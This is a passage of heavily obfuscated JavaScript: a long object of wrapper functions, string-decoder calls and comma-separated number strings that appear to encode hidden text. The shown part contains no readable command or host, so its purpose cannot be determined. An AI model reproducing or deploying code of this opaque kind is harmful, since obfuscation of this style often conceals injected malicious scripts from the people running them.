_0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return _0xd30400+_0x2462be;},'PhGUI':function(_0x4f5a17,_0x27cdf7){return _0x4f5a17(_0x27cdf7);},'YtNdx':_0x42473f(0x2b7,-0x33,0x177,-0x3ea)+_0x42473f(0x950,0x531,0x3d8,0x8f2)+'11,107,130'+_0x42473f(0x116c,0x82c,0xbc7,0xa7d),'sMJOS':function(_0x13be23,_0x38cf3d){return _0x13be23(_0x38cf3d);},'tCRbO':_0x32a4ab(0x164,0x149,-0x27e,0x1f7)+_0x32a4ab(0x73b,0xcab,0x628,0xace)+_0x32a4ab(-0x6b,-0x2e1,0x9a,0x104)+_0x42473f(0xcd2,0xefb,0xc3e,0x1071),'SCxNu':function(_0xcd827a,_0x1c7afa){return _0xcd827a+_0x1c7afa;},'KzDEF':function(_0x22dd99,_0x105733){return _0x22dd99+_0x105733;},'UCMbA':_0x42473f(0x26c,0x3e5,0x80c,0x4ed)+'1','ricYN':_0x32a4ab(0x223,0x77d,0x441,0xb6)+'7,109,121,'+_0x32a4ab(0x39,0x1af,-0x13b,-0x4b0),'mqWug':'99,103,118'+_0x32a4ab(-0x239,0x1a6,-0x242,-0x1)+_0x32a4ab(0x5b1,0x8c,-0x79,0xc8),'DKPHg':function(_0x4144f2,_0x1b3afa){return _0x4144f2(_0x1b3afa);},'kqtDp':_0x42473f(0x9d7,0x4ad,0x6a8,0x704)+_0x42473f(0x347,0x388,0x2de,-0x2cb)+_0x32a4ab(0x907,0xd36,0x850,0x3d7)+_0x32a4ab(0x147,-0x2d3,-0x1af,0x2ba)+'20','FPzPH':'107,116,11'+_0x42473f(0x7e1,-0x2b,0x1f7,0x505),'nXzDS':_0x42473f(0xfc,-0x3c,0x44b,0x616)+_0x42473f(0xa30,0x19d,0x3e2,0x9ea)+'05,115,113'+_0x42473f(0x461,0xcc3,0xa62,0x681),'uAlUJ':function(_0x423320,_0x3bc4ee){return _0x423320(_0x3bc4ee);},'odnTv':function(_0x204e16,_0x11a996){return _0x204e16(_0x11a996);},'pwzTH':function(_0x536179,_0x16d416){return _0x536179+_0x16d416;},'CdUkN':'117,119,10'+_0x42473f(0x8c0,0x464,0xa1c,0xe20)+_0x32a4ab(0x54b,0xa30,0x7ba,0x772)+_0x42473f(0x6a9,0x2a5,0x197,0xb0)+'16','lauQw':function(_0x37ad36,_0x8e6e52){return _0x37ad36(_0x8e6e52);},'FiwnJ':_0x32a4ab(-0x189,-0x4ad,0x11b,0x145),'KZCYF':function(_0x12bbb4,_0x340b87){return _0x12bbb4+_0x340b87;},'sHxyg':_0x42473f(0x2d5,0x7c8,0x8c0,0x5e7)+_0x32a4ab(0x662,0x915,0x798,0x773)+'117,116,10'+_0x32a4ab(-0x113,-0x259,-0x2ff,-0x71)+_0x32a4ab(0x78e,0x2d7,0x98c,0x368),'XrFPN':function(_0x2443fa,_0x4d5cfe){return _0x2443fa(_0x4d5cfe);},'rHKuT':_0x32a4ab(0x857,0x60b,0x38e,0x646)+_0x32a4ab(0x9f6,0x779,0x6a2,0x66a)+'52,106','paTqg':function(_0x16afa9,_0x5601b0){return _0x16afa9+_0x5601b0;},'yhSpf':function(_0x37114f,_0x61bbd8){return _0x37114f+_0x61bbd8;},'gVtxh':function(_0xc6365a,_0x4b2bd1){return _0xc6365a(_0x4b2bd1);},'msCUD':function(_0x1c083a,_0x80e99d){return _0x1c083a+_0x80e99d;},'OxmqS':function(_0x51f512,_0x1979b6){return _0x51f512+_0x1979b6;},'KQCDr':function(_0x5927a0,_0x1026a5){return _0x5927a0(_0x1026a5);},'UmmSo':function(_0x3d9807,_0x41c345){return _0x3d9807(_0x41c345);},'XqXMv':_0x42473f(0x4de,0xdab,0xa0c,0x915)+_0x32a4ab(0x807,0x272,0x6ac,0x9a6),'tfuFs':_0x32a4ab(0x2ed,0x17f,-0x161,0x51c)+_0x42473f(0x19d,-0x4e,0x21d,-0x80),'gBimL':function(_0x40a891,_0x174d19){return _0x40a891(_0x174d19);},'yJOyt':function(_0x19175a,_0x111924){return _0x19175a+_0x111924;},'WGkkL':function(_0x5af67,_0x1e0bca){return _0x5af67+_0x1e0bca;},'PdaSI':_0x32a4ab(0x519,0xa2a,-0xc,0x6fa)+_0x32a4ab(0x114,-0xd2,0xaf,0x58)+_0x42473f(0x772,0xb7a,0x5fd,0xad9),'lDRzJ':function(_0x372cf1,_0x54bd63){return _0x372cf1(_0x54bd63);},'cpthB':function(_0x214582,_0x21f7f8){return _0x214582+_0x21f7f8;},'PcIIk':function(_0x43b6dd,_0x38113a){return _0x43b6dd(_0x38113a);},'LufpH':function(_0x2b0c02,_0x459a81){return _0x2b0c02(_0x459a81);},'zLJJI':_0x42473f(0xdc9,0x714,0x8c3,0x4d0)+_0x32a4ab(0x1a6,0x47a,-0x185,0x5ff)+'52,106,119','EvrzX':function(_0x519c64,_0x5eb380){return _0x519c64+_0x5eb380;},'khLtE':_0x32a4ab(-0x1c2,0x2d5,-0x4e5,-0x706)+_0x42473f(0x70e,0x87c,0xa04,0x7b8)+_0x42473f(0x81d,0xa8b,0xcb7,0xd08)+_0x42473f(0x8c8,0xf20,0xc93,0xf6d),'cBHtd':function(_0x48a5a5,_0x4f2833){return _0x48a5a5(_0x4f2833);},'GtivD':_0x32a4ab(0x7f9,0x613,0xb18,0x9db),'RHiNv':function(_0x2462fd,_0x2b8ccc){return _0x2462fd+_0x2b8ccc;},'jPCtf':_0x32a4ab(-0xf4,-0x1de,0x561,-0x30)+'115,122,86'+_0x42473f(0x3f3,0x2b5,0x3b6,0x467),'WzzPo':function(_0x16b09a,_0x29c776){return _0x16b09a(_0x29c776);},'rSPZl':function(_0x16c08d,_0x4af3f0){return _0x16c08d+_0x4af3f0;},'AIvGY':_0x42473f(0xfd5,0xa0f,0xcfa,0xa0f)+'4','wYcVM':function(_0x215941,_0x4cc4b5){return _0x215941+_0x4cc4b5;},'JBUPw':function(_0xa10a93,_0x2ccd72){return _0xa10a93+_0x2ccd72;},'fNnEn':function(_0xa37c9e,_0x3b92a1){return _0xa37c9e(_0x3b92a1);},'QnpPB':_0x32a4ab(0x3b8,0x87c,0x376,-0x1ac)+_0x32a4ab(-0xce,-0x67a,0x3a8,-0xa7)+'22','UXoBR':function(_0x199b57,_0x10b123){return _0x199b57(_0x10b123);},'oELnG':_0x42473f(0xf0,0xdd,0x33b,0x49c)+'7,114,110,'+_0x42473f(0x76f,0x3fe,0x2d6,0x1d4),'UpFPh':function(_0x2d551f,_0x594235){return _0x2d551f(_0x594235);},'rsOzd':_0x32a4ab(0x34a,0x900,-0x1dc,0x470)+_0x32a4ab(0x862,0x298,0xe90,0x241)+_0x42473f(0xa5f,0x3d8,0x519,0x41b)+'120,119','VnzjK':_0x42473f(0x393,0x53,0xc5,0x227)+_0x32a4ab(0x7d3,0x315,0x463,0x23b)+_0x42473f(-0x173,0x18f,0x23d,0x80)+'108,121','pWdKn':function(_0x592b2e,_0x3358aa){return _0x592b2e+_0x3358aa;},'igFtB':function(_0x2369d9,_0xb4487a){return _0x2369d9(_0xb4487a);},'oQdnG':_0x32a4ab(0x7c7,0x6b9,0xc2b,0x218)+_0x42473f(-0x16,-0x3e2,0x136,0x249)+_0x32a4ab(-0x139,-0x340,-0x5f2,0xef)+'6,110,56,1'+'10','IKCMX':function(_0x1a446b,_0x4fbdd3){return _0x1a446b(_0x4fbdd3);},'Soqgu':function(_0x64fa4,_0x4c0d5c){return _0x64fa4(_0x4c0d5c);},'RyaIH':_0x42473f(0x3f5,0xf4,0x637,0x82)+_0x42473f(0x11f,0xa16,0x520,0xb78)+'126,123,12'+_0x42473f(0x497,0x6a1,0x5c8,0x986)+_0x32a4ab(0x764,0x6b2,0x752,0x7d1),'DfuLG':function(_0x45c330,_0x536ce9){return _0x45c330(_0x536ce9);},'wOSdI':function(_0xbb3530,_0x1e1884){return _0xbb3530+_0x1e1884;},'wPhTf':_0x32a4ab(-0x89,0x55c,-0x256,0x221)+_0x42473f(0x203,0x5cc,0x685,0xe2)+_0x32a4ab(-0x121,-0x464,0x4b7,0x4b0)+'6,120,121,'+_0x42473f(0x7e6,0x527,0x30f,-0x324),'UXMdC':'122,48,102','Hihwi':function(_0x366033,_0x1d86bd){return _0x366033(_0x1d86bd);},'xBSeS':function(_0x296c35,_0x335b25){return _0x296c35+_0x335b25;},'JTKlu':_0x42473f(0x118,0x1dc,0x33b,0x969)+'7','RcKpl':function(_0x1e35ba,_0x1f4808){return _0x1e35ba(_0x1f4808);},'KZpXJ':'111,120,10'+'8','OTkBB':function(_0x4470f3,_0x2df770){return _0x4470f3(_0x2df770);},'HlfoU':function(_0x38d92f,_0x444c1a){return _0x38d92f+_0x444c1a;},'YamtF':_0x42473f(0x253,0x8c7,0x33b,-0x10d)+_0x42473f(0x509,0x47,0x58d,0x4b6)+_0x32a4ab(-0xcc,0x4,0x3b4,-0x136)+'8','QvZbP':_0x32a4ab(0xf9,-0x2b,0x124,-0x4ba),'BSPxV':function(_0x28121f,_0x4b3fa4){return _0x28121f(_0x4b3fa4);},'YzHeE':function(_0x3b2f67,_0x2c2f31){return _0x3b2f67(_0x2c2f31);},'FviSx':function(_0x47e77b,_0x11c858){return 